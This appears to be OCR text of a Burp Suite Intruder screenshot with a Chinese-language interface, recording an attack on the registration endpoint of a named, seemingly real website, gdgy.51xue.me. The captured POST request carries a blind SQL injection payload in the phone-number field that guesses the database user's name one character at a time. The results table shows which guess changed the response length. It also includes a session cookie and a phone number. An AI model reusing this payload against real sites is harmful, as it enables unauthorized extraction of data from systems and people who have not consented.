 6. Intruder attack of gdgy.51xue.me - Temporary attack - Not saved to project file
攻击 保存 列
Results Target Positions Payloads Resource Pool Options
过滤器：显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
2 b 200 611
0 200 950
1 a 200 950
3 c 200 950
4 d 200 950
5 e 200 950
6 f 200 950
7 g 200 950
8 h 200 950
9 i 200 950
Request Response
Pretty 原始 \n Actions
1 POST /home/register/add HTTP/1.1
2 Host: gdgy.51xue.me
3 Content-Length: 186
4 Accept: */*
5 Origin: http://gdgy.51xue.me
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x63060012)
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Cookie: ci_session=45f2a2b7bae0bc91ad8dbae18c2788805ef8ae87
10 Referer: http://gdgy.51xue.me/home/register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 username=%E5%86%AC%E5%A4%8F&mob=13125107809'||if(substr(user(),3,1)='b',1,exp(710))||'&graduate_time=2018&company=
%E5%B9%BF%E4%B8%9C%E6%B7%B1&address=%E5%B9%BF%E4%B8%9C%E7%9C%81&classes=
? Search... 没有匹配
9 of 52